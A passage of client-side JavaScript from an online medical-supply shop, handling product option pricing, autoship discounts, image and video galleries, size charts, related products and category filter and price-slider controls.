        //    CallProductpagevideo(totalvideocount);                                 
        //    jQuery('#video-gallery-section').removeClass('angularhidden');            
        //}
    }
    function CallProductpagevideo(videocount) {
        $(".product-shop-with-us-slider").slick({
            infinite: false,
            speed: 600,
            slidesToShow: videocount,
            slidesToScroll: videocount,
            dots: true,
            variableWidth: false,
            arrows: false,           
            responsive: [{
                breakpoint: 992,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 3,
                },
            },
            {
                breakpoint: 786,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                    arrows: false,
                }
            },
            {

                breakpoint: 576,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                }
            }]


        });
    }
    function getvideoSliderSettings() {
        return {
            infinite: false,
            speed: 600,
            slidesToShow: 6,
            slidesToScroll: 6,
            dots: true,
            waitForAnimate: false,
            arrows: true,
            responsive: [{
                breakpoint: 992,
                settings: {
                    slidesToShow: 4,
                    slidesToScroll: 4,
                    arrows: false,
                },
            },
            {
                breakpoint: 786,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 3,
                    arrows: false,
                }
            },
            {
                breakpoint: 576,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                    arrows: false,
                }
            }]
        }
    }

    function setitmvalue(item)
    {
       

        console.log("check ", item);

        // get Frequency value
        var frequencyVal = $("#deliveryfrequencymob").val();

        $("#autoshipcart").attr('data-opid', item);
        $("#onetimecart").attr('data-opid', item);

        $("#autoshipcartindep").attr('data-opid', item);

      var autoshipdis=  $("#autoshipdis").val();
        var autoshipmaxdis = $("#autoshipmaxdis").val();
        var autoshipdisprice = 0;
        var autoshipmainprice = 0;
       // debugger;
        var selopt = $("#optionprice" + item).val();
        if (selopt != null && selopt != undefined && selopt != "")
        {
            var mystring = selopt.split("|");
            var price = mystring[0];
            var listprice = mystring[1];
            var reward = mystring[2];
            console.log(mystring[2], "rew");
            var sku = mystring[3];
            var optiontext = mystring[4];

            if (Number(autoshipdis > 0)) {

                autoshipdisprice =  Number(price * autoshipdis / 100);
            }

            if (autoshipdisprice > autoshipmaxdis) {

                autoshipmainprice = price - autoshipmaxdis;

            } else {
                autoshipmainprice = Number(price - autoshipdisprice);
            }

            
            var autoshiplistprice = Number(listprice);


            if (Number(price > 0)) {
                $("#prdoptprice").text("$" + (parseFloat(price)).toFixed(2));
                $("#prdoptpricemobsec").text("$" + (parseFloat(price)).toFixed(2));

                $(".ourpricedynamic").text("$" + (parseFloat(price)).toFixed(2));
            }
            if (Number(listprice > 0)) {
                $("#prdlstprice").text("$" + (parseFloat(listprice)).toFixed(2));
                $("#prdlstpricemobsec").text("$" + (parseFloat(listprice)).toFixed(2));
            }
            if (Number(reward > 0)) {
                console.log(reward, "reward");
                $(".prdrewardprice1").text("Earn $" + (parseFloat(reward)).toFixed(2) + " in HPFY rewards");
                $(".prdrewardpricemobsec1").text("Earn $" + (parseFloat(reward)).toFixed(2) + " in HPFY rewards");
                $(".prdrewardpricemob1").text("Earn $" + (parseFloat(reward)).toFixed(2) + " in HPFY rewards");
            }

            if (autoshipmainprice > 0) {
                $("#autoshipprdprice").text("$" + (parseFloat(autoshipmainprice)).toFixed(2));
                $("#autoshipprdpricemobsec").text("$" + (parseFloat(autoshipmainprice)).toFixed(2));
            }

            if (autoshiplistprice > 0) {
                $("#autoshiplstprice").text("$" + (parseFloat(autoshiplistprice)).toFixed(2));
                $("#autoshiplstpricemobsec").text("$" + (parseFloat(autoshiplistprice)).toFixed(2));
            }

            if (sku != null) {
                if (sku.length > 0) {
                    $("#skudyn").html(sku);
                }
            }

            //if (optiontext != null) {
            //    if (optiontext.length > 0) {
            //        $("#optiontextdynamic").html(optiontext);
            //    }
            //}


        }
        console.log("check");

        if ($(window).width() <= 991) {

            if (Number(frequencyVal > 0)) {
                $("#addtocardlinkbtn").show();
                $("#autoshipcartindep").hide();
            }
            else {
                $("#autoshipcartindep").show();
                $("#addtocardlinkbtn").hide();
            }

           /* $("#addtocardlinkbtn").show();*/
            if ($("ProductData_autoshipfrequency").val() != null && $("ProductData_autoshipfrequency").val() > 0 && $("ProductData_autoshipfrequency").val() != undefined) {
                $("#autoshipcartindep").addClass("d-none");
            }
        }
    }
}

//Product Page Image Gallry Code
if (ProductPageLightjsName == "ProductImagePage") {
    require(['lightgallery'],
        function (lightGallery) {
            require(['lightgalleryUmdThumnail', 'lightgalleryZoom'], function (lgThumbnail, lgZoom) {
                $("#gallery-1").click(function () {

                    //LoadStylesDynamic('/node_modules/lightgallery/css/lg-zoom.css', false, false);
                    //LoadStylesDynamic('/node_modules/lightgallery/css/lg-thumbnail.css', false, false);
                    //LoadStylesDynamic('/node_modules/lightgallery/css/lightgallery-bundle.css', false, false);

                    const $gallery1 = document.getElementById("gallery-1");
                    var $imagegallery = [];
                    // $('img.imgLight').each(function () { Comment harshit
                    // var arr = $(this).attr('src'); Comment harshit  
                    if (srclistitem != "") {
                        $.each(srclistitem, function (indexData, ProductImageData) {
                            var arr = ProductImageData['src'];
                            $imagegallery.push({ src: arr, thumb: ProductImageData['thumbsrc'], 'subHtml': ProductImageData['caption'] });
                        });
                    }
                    const gallery1 = lightGallery($gallery1, {
                        dynamic: true,
                        plugins: [lgZoom, lgThumbnail],
                        speed: 500,
                        dynamicEl: $imagegallery,
                        licenseKey: '09030167-281045AB-84B822D9-721754D4',
                        download: false,
                    });
                    gallery1.openGallery();
                });


                $(".gallery-2").click(function () {

                    //LoadStylesDynamic('/node_modules/lightgallery/css/lg-zoom.css', false, false);
                    //LoadStylesDynamic('/node_modules/lightgallery/css/lg-thumbnail.css', false, false);
                    // LoadStylesDynamic('/node_modules/lightgallery/css/lightgallery-bundle.css', false, false);

                    const $gallery2 = document.getElementById("lightgallerythumb");
                    var imgid = $(this).data("imgid");
                    var imagesr = $(".img-" + imgid).attr('src');
                    var slideID = $(".img-" + imgid).data('index-id');

                    var $imagegallery2 = [];
                    //$('img.imgLight').each(function () {
                    //    var arr1 = $(this).attr('src');
                    if (srclistitem != "") {
                        $.each(srclistitem, function (indexDatathumb, ProductImageDatathumb) {
                            var arr1 = ProductImageDatathumb['src'];;
                            $imagegallery2.push({ src: arr1, thumb: ProductImageDatathumb['thumbsrc'], 'subHtml': ProductImageDatathumb['caption'] });
                        });
                    }
                    const gallery2 = lightGallery($gallery2, {
                        autoplayFirstVideo: false,
                        pager: false,
                        dynamic: true,
                        plugins: [lgZoom, lgThumbnail],
                        speed: 500,
                        dynamicEl: $imagegallery2,
                        licenseKey: '09030167-281045AB-84B822D9-721754D4',
                        download: false,
                    });

                    gallery2.openGallery(slideID);
                    // $(".lg-thumb-item").removeClass('active');
                    // $('div[data-lg-item-id= ' + slideID + ']').addClass('active');
                    //$("img").click(function ()
                    //{
                    //    var a = $(this).data("lg-item-id");
                    //    $(".lg-thumb-item").removeClass('active');
                    //    $('div[data-lg-item-id= ' + a + ']').addClass('active');
                    //    $(".lg-item").removeClass("lg-current");
                    //    $('div[id=lg-item-1-' + a + ']').addClass('lg-current');

                    //});

                });


                $(".mainimagegallery").click(function () {

                    const $gallery1 = document.getElementById("gallery-1");
                    var $imagegallery = [];
                    // $('img.imgLight').each(function () { Comment harshit
                    // var arr = $(this).attr('src'); Comment harshit  
                    if (srclistitem != "") {
                        $.each(srclistitem, function (indexData, ProductImageData) {
                            var arr = ProductImageData['src'];
                            $imagegallery.push({ src: arr, thumb: ProductImageData['thumbsrc'], 'subHtml': ProductImageData['caption'] });
                        });
                    }
                    const gallery1 = lightGallery($gallery1, {
                        dynamic: true,
                        plugins: [lgZoom, lgThumbnail],
                        speed: 500,
                        dynamicEl: $imagegallery,
                        licenseKey: '09030167-281045AB-84B822D9-721754D4',
                        download: false,
                    });
                    gallery1.openGallery();

                });





            });
        });
}

//End Product Page Image Gallry Code


function ProductPageDataRender(angular, slick, lightGallery, lgvideo, bootstrap) {
    var mainAppProduct = angular.module("hpfyappProduct", ['ngSanitize']);

    // angular Product page...
    mainAppProduct.run(['$rootScope', '$http', function ($rootScope, $http) {
        var hurl = '/postedangular/productextra.html';
        var paramdata = { 'ProductID': jQuery('#ProductData_PID').val() }
        $http.post(hurl, paramdata)
            .success(function (data, status, headers, config) {
                if (data) {

                    $rootScope.relatedproducts = data.Product_Accessories;
                    $rootScope.relatedarticles = data.ProductArticle;

                    //console.log($rootScope.relatedarticles, "arti");
                    $rootScope.VideoGallery = data.VideoGallery;
                    $rootScope.SizeChart = data.SizeChart;
                    if ($rootScope.VideoGallery.length > 0) {
                        $('#product-details-tabs .TabVideos a').attr('data-vid', $rootScope.VideoGallery.length);
                        jQuery('#product-details-tabs .TabVideos').removeClass('d-none');
                    
                    setTimeout(function () {
                        var curvideocount = jQuery('#product-details-tabs .TabVideos a').attr("data-vid");
                        var totalvideocount = curvideocount > 4 ? 4 : curvideocount;
                        CallProductpagevideo(totalvideocount);
                        jQuery('#video-gallery-section').removeClass('angularhidden');
                    }, 100);
                }
                    if ($rootScope.relatedarticles.length > 0) {
                        $('#product-details-tabs .TabArticle').removeClass('d-none');
                    }

                    if ($rootScope.SizeChart.length > 0) {
                        $('#sizecharthide').removeClass('d-none');
                    }
                    else {
                        $('#sizecharthide').addClass('d-none');

                    }

                }
            });
    }]);

    mainAppProduct.controller('sizechartController', ['$scope', '$rootScope', function ($scope, $rootScope) {
        $scope.finished = function () {
            if ($rootScope.SizeChart.length > 0) {
                jQuery('#product_sizechart_section').removeClass('angularhidden');               
                jQuery('.ProductSizechart').on('click', function () {                   
                    var pval = jQuery('#product_sizechart_section').html();
                    var myModal = new bootstrap.Modal(document.getElementById('exampleModal'), { backdrop: true });
                    jQuery('#exampleModal .modal-content').find('iframe').remove();
                    jQuery('#exampleModal .modal-content').html('');
                    jQuery('#exampleModal .modal-content').html('<div><button type="button" class="btn-close float-right" data-bs-dismiss="modal" aria-label="Close"></button><div>');
                    var QuickViewIframe = $('<iframe />', { frameborder: 0, srcdoc: pval, class: 'quick-view-frame min-h-30vw' });
                    jQuery('#exampleModal .modal-content').append(QuickViewIframe);
                    //$('#exampleModal .modal-content').append(pval);
                    //  $('#exampleModal .modal-dialog .modal-content #sizecharthiddenitem').removeClass("d-none");
                    myModal.show();
                });
            }
        }
    }]);

    mainAppProduct.controller('videogalleryController', ['$scope', '$rootScope', function ($scope, $rootScope) {
        //console.log($rootScope.VideoGallery, "rootscope");
        $scope.finished = function () {



            //jQuery("img.lazy").lazy({
            //    enableThrottle: true,
            //    attribute: "data-videogallary",
            //    throttle: 150,

            //    delay: 2000,
            //    placeholder: "/Prodimages/content/images/image/ajax-loader-round.gif"
            //});

            //if ($rootScope.VideoGallery.length == 1) {
            //    jQuery('.product-video-gallery').addClass('angularhidden');
            //}
            if ($rootScope.VideoGallery.length > 0) {
                //console.log($rootScope.VideoGallery, "videogallery");
                // jQuery('.otherextratabhide1').removeClass('hidden');
                VideoDataArray = $rootScope.VideoGallery;
            }

            $(document).on('click tap', '.lightgellaboxvideo1', function () {
                event.preventDefault();
                var VId = $(this).data("video-id");

             

                var videoid = VId;
                var videoItem;
                var found = 0;
                var newArray = [];
                for (var i = 0; i < VideoDataArray.length; i++) {
                    var item = VideoDataArray[i];
                    if (item.Id == videoid) {
                        videoItem = item;
                        found = 1;
                        break;
                    }
                }

                if (found) {
                    var htmldata = '';
                    var videourl = '';
                    if (videoItem.VideoType == '3')
                        videourl = videoItem.VideoScript;
                    else if (videoItem.VideoType == '2') {
                        var videourl = "https://player.vimeo.com/video/" + videoItem.VideoId + "?autoplay=1&rel=0";
                    }
                    else {
                        var videourl = "https://www.youtube.com/embed/" + videoItem.VideoId + "?autoplay=1&rel=0&muted=0";
                    }
                      const $gallery1 = document.getElementById("lightgallery1");
                    $gallery1.innerHTML = '';
                    const $imagegallery = [
                        {
                            src:
                                videourl,
                        }
                    ]
                    const gallery1 = lightGallery($gallery1, {
                        dynamic: true,
                        plugins: [lgvideo],
                        speed: 500,
                        download: false,
                        dynamicEl: $imagegallery,
                        licenseKey: '09030167-281045AB-84B822D9-721754D4',
                        mobileSettings: {
                            controls: false,
                            showCloseIcon: true,
                            download: false,
                        }
                    });
                    gallery1.openGallery();
                    $gallery1.addEventListener('lgAfterClose', () => {
                        gallery1.destroy();
                    });
                   
                }
              
            });
        };
    }]);

    mainAppProduct.controller('relatedproductController', ['$scope', '$rootScope', function ($scope, $rootScope) {

        $scope.dataload = false;
        $scope.finished = function () {

            //jQuery("img.lazy").lazy({
            //    enableThrottle: true,
            //    attribute: "data-homerelatedprod",
            //    throttle: 150,

            //    delay: 2000,
            //    placeholder: "/Prodimages/content/images/image/ajax-loader-round.gif"
            //});
            //call slider here  
            //$(".also-available-slider").slick({

            //    // normal options...
            //    infinite: true,
            //    speed: 600,
            //    // autoplay: true,
            //    //  autoplaySpeed: 2000,

            //    slidesToShow: 5,
            //    slidesToScroll: 5,
            //    dots: true,
            //    waitForAnimate: false,
            //    // adaptiveHeight: true,
            //    arrows: false,
            //    // the magic
            //    responsive: [{

            //        breakpoint: 992,
            //        settings: {
            //            slidesToShow: 4,
            //            slidesToScroll: 4,
            //            arrows: false,
            //        },
            //    },
            //    {

            //        breakpoint: 786,
            //        settings: {
            //            slidesToShow: 3,
            //            slidesToScroll: 3,
            //            arrows: false,
            //        }
            //    },
            //    {

            //        breakpoint: 576,
            //        settings: {
            //            slidesToShow: 2,
            //            slidesToScroll: 2,
            //            arrows: false,
            //        }
            //    }]
            //});

            $(".also-available-slider").slick(getShoppingSliderSettings2());

            function getShoppingSliderSettings2() {
                return {
                    infinite: false,
                    speed: 600,
                    slidesToShow: 5,
                    slidesToScroll: 5,
                    dots: true,
                    waitForAnimate: false,
                    arrows: false,
                    responsive: [{
                        breakpoint: 992,
                        settings: {
                            slidesToShow: 4,
                            slidesToScroll: 4,
                            arrows: false,
                        },
                    },
                    {
                        breakpoint: 786,
                        settings: {
                            slidesToShow: 3,
                            slidesToScroll: 3,
                            arrows: false,
                        }
                    },
                    {
                        breakpoint: 576,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 2,
                            arrows: false,
                        }
                    }]
                }
            }




            if ($rootScope.relatedproducts.length > 0) {

                jQuery('#relatedproductsdata').removeClass('angularhidden');
                jQuery('.otherextratabhide2').removeClass('hidden');

                //jQuery('.accessory-slider').iosSlider({
                //    desktopClickDrag: true,
                //    scrollbar: false,
                //    infiniteSlider: true,
                //    navNextSelector: '.relatedview-prev',
                //    navPrevSelector: '.relatedview-next',
                //});

            }
            jQuery('.sninner-relatedproduct').hide();
            $scope.dataload = true;

        };
    }]);

    mainAppProduct.controller('articleproductController', ['$scope', '$rootScope', function ($scope, $rootScope) {


        $scope.finished = function () {

            if ($rootScope.relatedarticles.length > 0) {

                jQuery('.otherextratabhide3').removeClass('hidden');
                jQuery('#relatedproductarticles').removeClass('angularhidden');
            }
        };
    }]);
    angular.bootstrap($("#product-details-form"), ['hpfyappProduct']);

    // Script by Jignesh Panchal

    let buttonLeft = document.getElementById('category-prev');
    let buttonRight = document.getElementById('category-next');
    let slideSummaryMobile = document.getElementById("product-slide-summary");
    let slideSummaryDesktop = document.getElementById("product-slide-summary-desktop");


    function hideShowSlideSummary() {
        if (slideSummaryMobile) {
            if ((window.innerWidth) > 992) {
                slideSummaryMobile.classList.add("d-none");
                slideSummaryDesktop.classList.remove("d-none");
            }
            else {
                slideSummaryMobile.classList.remove("d-none");
                //slideSummaryDesktop.classList.add("d-none");

                $('a.nav-link').on('shown.bs.tab', function (e) {
                    var href = $(this).attr('href');
                    $('html, body').animate({
                        scrollTop: $(href).offset().top
                    }, 'slow');
                });
            }
        }
    }

    hideShowSlideSummary();

    function hideShow() {
        hideShowSlideSummary();
    }


    if (window.screen.width < 992) {
        createProductImagesSlider();
    }

    window.addEventListener('resize', CreateProductPageresize);


    function CreateProductPageresize() {
        if (window.screen.width < 992) {
            createProductImagesSlider();
        }
    }

    function createProductImagesSlider() {
        var mainimgTag = $('#slidingProductImages');
        if (!$('#product-detail .sliding-images').hasClass('slick-initialized')) {
            mainimgTag.html('');
            if (srclistitem != "") {

                $.each(srclistitem, function (indexData, ProductImageData) {
                    //   var arr = ProductImageData['src'];
                    var DivcheckboxspanContainer = $('<div>', { class: 'product-img' });
                    var innerDiv = $('<div>', { class: 'img-container' });
                    // innerDiv.appendTo(DivcheckboxspanContainer);
                    var mainPicture = $('<picture>');
                    //missing indexing with id
                    var imgTag = $('<img>', { id: 'ProductImage', src: ProductImageData['src'], loading: 'lazy' })
                    imgTag.appendTo(mainPicture);
                    mainPicture.appendTo(innerDiv);
                    innerDiv.appendTo(DivcheckboxspanContainer);
                    DivcheckboxspanContainer.appendTo(mainimgTag);
                });
                //  console.log( $('#product-detail .sliding-images').getSlick());

                $('#product-detail .sliding-images').slick({
                    // normal options...
                    infinite: false,
                    speed: 300,
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    dots: false,
                    variableWidth: false,
                    arrows: false,
                    // the magic
                    responsive: [{

                        breakpoint: 992,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            dots: true,
                        },
                    },

                    {

                        breakpoint: 786,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            dots: true,
                        },
                    },

                    {

                        breakpoint: 576,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            dots: true,
                        }
                    }]
                });
            }

        }
        else {
            $('#product-detail .sliding-images').slick('setPosition');
        }
    }
}


//category  page script

var CategoryUislider;
if (pageName == "CategoryPage") {


    require(['domReady'], function (domReady) {
        domReady(function () {
            require(['slick', 'angular', 'nouislider', 'bootstrap', 'jquery', 'jquerycshare'],

                function (slick, angular, noUiSlider, bootstrap, $, cShare) {
                    LoadStylesDynamic('/node_modules/nouislider/dist/nouislider.min.css', true, false);
                    /***************Filter List Start******************/
                    //let filterFlag1 = true;
                    //let filterFlag2 = true;

                    let filterbrandflag = true;
                    let filtercategoryflag = true;
                    let filtermanufacturerflag = true;
                    let filterSpecsflag = true;
                    let filterPriceflag = true;

                    //let filterListBrand = $("#filterBrand .widget-list");
                    //let filterListSize = $("#filterBySize .widget-list");

                    let filterListBrand = $("#filterBrand .widget-list");
                    let filterListfiltermanufacturer = $("#filtermanufacturer .widget-list");
                    let filterListfilterCategory = $("#filterCategory .widget-list");
                    let filterListfilterSpac = $("#filterSpac .widget-list");

                    $('.filterspac-n').each(function () {
                        var spid = $(this).data('spid');
                        //console.log(spid, "spid");

                        if (parseInt(spid) > 0) {

                            $("#filterSpac-" + spid + " .widget-list").children().length;
                            //console.log($("#filterSpac-" + spid + " .widget-list").children().length, "sdfsdf");
                        }
                    });

                    let filterListtfilterByPrice = $('#filterByPrice .widget-list');
                    //let filterListBrand = $("#filterBrand .widget-list");
                    //let filterListSize = $("#filterBySize .widget-list");
                    //let filterListBrand = $("#filterBrand .widget-list");



                    let totalItemsInFilterListBrand = $("#filterBrand .widget-list").children().length;


                    $('.quick-order-button').click(function (e) {
                        e.preventDefault();
                        var PID = $(this).data('productid');
                        var myModal = new bootstrap.Modal(document.getElementById('exampleModal'), { backdrop: true });
                        $('#exampleModal .modal-body').find('iframe').remove();
                        var QuickViewIframe = $('<iframe />', { frameborder: 0, src: '/Catalog/Quickview?productid=' + PID, class: 'quick-view-frame' });
                        $('#exampleModal .modal-body').append(QuickViewIframe);
                        myModal.show();

                    });


                    //$('.shareBlock').cShare({
                    //    description: $('.ArticleCategory').data('description'),
                    //    url: $('.ArticleCategory').data('url'),
                    //    showButtons: ['fb', 'line', 'plurk', 'weibo', 'twitter', 'tumblr', 'email']
                    //});


                    $('.ArticleCategory').on('click', function () {
                        var articlelink = $(this);
                        $('.shareBlock').html('');
                        $('.shareBlock').html('<div class="share-btn-div"><button type="button" class="btn-close Article-Category-close" data-bs-dismiss="modal" aria-label="Close"></button></div>');
                        $(".Article-Category-close").click(function () {
                            $(".product-quick-view").css("display", "none");
                            $("#alert-box").removeClass("active");
                        });
                        $(document).mouseup(function (e) {
                            var containerArticlecategory = $(".icon-div");
                            var maincontianerArticlecategory = $(".main-icon-bx");
                            if (containerArticlecategory.hasClass('active')) {
                                // if the target of the click isn't the container nor a descendant of the container
                                if (!containerArticlecategory.is(e.target) && containerArticlecategory.has(e.target).length === 0) {
                                    maincontianerArticlecategory.css({ "display": "none" });
                                    containerArticlecategory.removeClass("active");
                                    $(document).unbind('mouseup');
                                }
                            }
                        });





                        $('.shareBlock').cShare({
                            description: articlelink.data('description'),
                            shareurl: articlelink.data('url'),
                            showButtons: ['fb', 'twitter', 'email', 'tumblr', 'pinterest', 'linkedin']
                        });
                    });


                    $(".ArticleCategory").click(function () {
                        $(".product-quick-view").css({ "display": "block" });
                        $(".product-quick-view").css({ "display": "block" });
                        //$(".product-quick-view").css({ "display": "block", "z-index": "101", "left": "0px", "height": "50vh", "overflow-y": "hidden", "position": "fixed", "background-color": "#fff", "left": "16px" });

                        $("#alert-box").addClass("active");
                        // $(".product-quick-view").modal('show');
                    });

                    $(".Article-Category-close").click(function () {
                        $(".product-quick-view").css("display", "none");
                        $("#alert-box").removeClass("active");
                    });


                    function filterListViewBrand() {
                        $(filterListBrand).each(function () {
                            let numOfListItems = $(this).children().length;
                            if (numOfListItems > 5) {
                                let eachListItemHeight = $(this).children().height();
                                let bottomSpace = 4;
                                let totalHeight = (eachListItemHeight * 5) + (bottomSpace * 5);

                                $(this).next().show();
                                $(this).css("max-height", totalHeight);
                            }
                            else {
                                $(this).next().hide();
                            }
                        });
                    }

                    function filterListViewmanufacturer() {
                        $(filterListfiltermanufacturer).each(function () {
                            let numOfListItems = $(this).children().length;
                            if (numOfListItems > 5) {
                                let eachListItemHeight = $(this).children().height();
                                let bottomSpace = 4;
                                let totalHeight = (eachListItemHeight * 5) + (bottomSpace * 5);

                                $(this).next().show();
                                $(this).css("max-height", totalHeight);
                            }
                            else {
                                $(this).next().hide();
                            }
                        });
                    }


                    function filterListViewCategory() {
                        $(filterListfilterCategory).each(function () {
                            let numOfListItems = $(this).children().length;
                            if (numOfListItems > 5) {
                                let eachListItemHeight = $(this).children().height();
                                let bottomSpace = 4;
                                let totalHeight = (eachListItemHeight * 5) + (bottomSpace * 5);

                                $(this).next().show();
                                $(this).css("max-height", totalHeight);
                            }
                            else {
                                $(this).next().hide();
                            }
                        });
                    }

                    //function filterListViewSpac() {
                    //    $(filterListfilterSpac).each(function () {
                    //        let numOfListItems = $(this).children().length;
                    //        if (numOfListItems > 5) {
                    //            let eachListItemHeight = $(this).children().height();
                    //            let bottomSpace = 4;
                    //            let totalHeight = (eachListItemHeight * 5) + (bottomSpace * 5);

                    //            $(this).next().show();
                    //            $(this).css("max-height", totalHeight);
                    //        }
                    //        else {
                    //            $(this).next().hide();
                    //        }
                    //    });
                    //}

                    $(".accordion-button").click(function () {
                        var viewmorespid = $(this).data("specid");
                        filterListViewSpac(viewmorespid);
                    });

                    function filterListViewSpac(viewmorespid) {
                        $('.filterspac-n').each(function () {
                            var spid = $(this).data('spid');
                            if (parseInt(spid) > 0 && parseInt(spid) == parseInt(viewmorespid)) {
                                let numOfListItems = $("#filterSpac-" + spid + " .widget-list").children().length;
                                if (numOfListItems > 5) {
                                    let eachListItemHeight = $("#filterSpac-" + spid + " .widget-list").children().height();
                                    let bottomSpace = 4;
                                    let totalHeight = (eachListItemHeight * 5) + (bottomSpace * 5);
                                    $("#filterSpac-" + spid + " .widget-list").css("max-height", totalHeight);
                                    $("#filterSpac-" + spid + " .widget-list").next().show();
                                }
                                else {
                                    $("#filterSpac-" + spid + " .widget-list").next().hide();
                                }
                            }
                        });
                    }

                    function filterListViewprice() {
                        $(filterListtfilterByPrice).each(function () {
                            let numOfListItems = $(this).children().length;
                            if (numOfListItems > 5) {
                                let eachListItemHeight = $(this).children().height();
                                let bottomSpace = 4;
                                let totalHeight = (eachListItemHeight * 5) + (bottomSpace * 5);

                                $(this).next().show();
                                $(this).css("max-height", totalHeight);
                            }
                            else {
                                $(this).next().hide();
                            }
                        });
                    }

                    $(function () {
                        filterListViewBrand();
                    });

                    $(function () {
                        filterListViewmanufacturer();
                    });

                    $(function () {
                        filterListViewCategory();
                    });

                    $(function () {
                        filterListViewSpac();
                    });

                    $(function () {
                        filterListViewprice();
                    });



                    $(".filter-view-more-brand").on('click', function () {
                        let numOfListItems = $(this).prev().children().length;
                        let eachListItemHeight = $(this).prev().children().height();
                        let bottomSpace = 4;
                        let totalHeight = (numOfListItems * eachListItemHeight) + (bottomSpace * numOfListItems);

                        $(this).toggleClass("active");
                        //$(this).prev().toggleClass("active");

                        if ($(this).hasClass("active")) {
                            $(this).find("span").text("View Less");
                        }
                        else $(this).find("span").text("View More");

                        if (filterbrandflag) {
                            $(this).prev().css("max-height", totalHeight);
                            filterbrandflag = false;
                        }
                        else {
                            filterListViewBrand();
                            filterbrandflag = true;
                        }
                    });

                    $(".filter-view-more-manufacturer").on('click', function () {
                        let numOfListItems = $(this).prev().children().length;
                        let eachListItemHeight = $(this).prev().children().height();
                        let bottomSpace = 4;
                        let totalHeight = (numOfListItems * eachListItemHeight) + (bottomSpace * numOfListItems);

                        $(this).toggleClass("active");
                        //$(this).prev().toggleClass("active");

                        if ($(this).hasClass("active")) {
                            $(this).find("span").text("View Less");
                        }
                        else $(this).find("span").text("View More");

                        if (filtermanufacturerflag) {
                            $(this).prev().css("max-height", totalHeight);
                            filtermanufacturerflag = false;
                        }
                        else {
                            filterListViewmanufacturer();
                            filtermanufacturerflag = true;
                        }
                    });

                    $(".filter-view-more-category").on('click', function () {
                        let numOfListItems = $(this).prev().children().length;
                        let eachListItemHeight = $(this).prev().children().height();
                        let bottomSpace = 4;
                        let totalHeight = (numOfListItems * eachListItemHeight) + (bottomSpace * numOfListItems);

                        $(this).toggleClass("active");
                        //$(this).prev().toggleClass("active");

                        if ($(this).hasClass("active")) {
                            $(this).find("span").text("View Less");
                        }
                        else $(this).find("span").text("View More");

                        if (filtercategoryflag) {
                            $(this).prev().css("max-height", totalHeight);
                            filtercategoryflag = false;
                        }
                        else {
                            filterListViewCategory();
                            filtercategoryflag = true;
                        }
                    });

                    $(".filter-view-more-Spac").on('click', function () {
                        let viewmorespid = $(this).data('spidviewmore');
                        // console.log($("#filterSp-" + viewmorespid), "viewmorespid");
                        let numOfListItems = $("#filterSp-" + viewmorespid).prev().children().length;
                        let eachListItemHeight = $("#filterSp-" + viewmorespid).prev().children().height();
                        let bottomSpace = 4;
                        let t = numOfListItems * eachListItemHeight;
                        let totalHeight = (numOfListItems * eachListItemHeight) + (bottomSpace * numOfListItems) + (t*0.10);
                        $("#filterSp-" + viewmorespid).toggleClass("active");
                        //$(this).prev().toggleClass("active");
                        if ($("#filterSp-" + viewmorespid).hasClass("active")) {
                            $("#filterSp-" + viewmorespid).find("span").text("View Less");
                            filterSpecsflag = true;
                        }
                        else {
                            $("#filterSp-" + viewmorespid).find("span").text("View More");
                            filterSpecsflag = false;
                        }

                        if (filterSpecsflag) {
                            $("#filterSp-" + viewmorespid).prev().css("max-height", totalHeight);
                            filterSpecsflag = false;
                        }
                        else {

                            filterListViewSpac(viewmorespid);
                            filterSpecsflag = true;
                        }
                    });

                    $(".filter-view-more-price").on('click', function () {
                        let numOfListItems = $(this).prev().children().length;
                        let eachListItemHeight = $(this).prev().children().height();
                        let bottomSpace = 4;
                        let totalHeight = (numOfListItems * eachListItemHeight) + (bottomSpace * numOfListItems);

                        $(this).toggleClass("active");
                        //$(this).prev().toggleClass("active");

                        if ($(this).hasClass("active")) {
                            $(this).find("span").text("View Less");
                        }
                        else $(this).find("span").text("View More");

                        if (filterPriceflag) {
                            $(this).prev().css("max-height", totalHeight);
                            filterPriceflag = false;
                        }
                        else {
                            filterListViewprice();
                            filterPriceflag = true;
                        }
                    });

                    $('.filter-toolbar-icon').on('click', function () {
                        var myOffcanvas = document.getElementById('shop-sidebar');
                        var bsOffcanvas = new bootstrap.Offcanvas(myOffcanvas);
                        /* console.log(bsOffcanvas);*/
                        bsOffcanvas.show();
                        myOffcanvas.addEventListener('shown.bs.offcanvas', function () {
                            /*console.log('abc');*/
                            $('.mm-page.mm-slideout').css('z-index', 1050);

                        });

                        myOffcanvas.addEventListener('hidden.bs.offcanvas', function () {
                            $('.mm-page.mm-slideout').removeAttr('style');
                        });
                    });
                    /***************End of Filter List******************/

                    /***************Category Listing Range Bar******************/

                    CategoryUislider = document.getElementById('category-listing-price-range');
                    if (CategoryUislider != null) {
                        noUiSlider.create(CategoryUislider, {
                            start: [0, 4300],
                            connect: true,
                            margin: 20,
                            tooltips: true,
                            padding: [0, 10],
                            range: {
                                'min': 0,
                                'max': 4300
                            },
                            step: 10,
                        });
                    }

                    var jjjs = parseQueryString();
                    if (jjjs.hasOwnProperty('price')) {
                        var SelectedPrices = jjjs['price'];
                        if (SelectedPrices != '') {
                            if (SelectedPrices.indexOf('-') > 0) {
                                var splitPrices = SelectedPrices.split('-');
                                CategoryUislider.noUiSlider.set([Math.trunc(splitPrices[0]), Math.trunc(splitPrices[1])]);
                            }
                        }
                    }


                    if (CategoryUislider != null) {
                        CategoryUislider.noUiSlider.on('change.one', function (values, handle) {
                            var a = CategoryUislider.noUiSlider.get();
                            var keyname = 'price';
                            var keyvalue = Math.trunc(a[0]) + "-" + Math.trunc(a[1]);
                            if (jjjs.hasOwnProperty(keyname)) {
                                delete jjjs[keyname];
                            }
                            jjjs[keyname] = keyvalue;
                            var baseurl = [location.protocol, '//', location.host, location.pathname].join('');
                            window.location.href = ([baseurl, '?', paramNew(jjjs)].join(''));
                        });
                    }


                    /***************End of Category Listing Range Bar******************/


                    //$(".sub-category-slider").slick({

                    //    // normal options...
                    //            infinite: false,
                    //            speed: 600,
                    //            // autoplay: true,
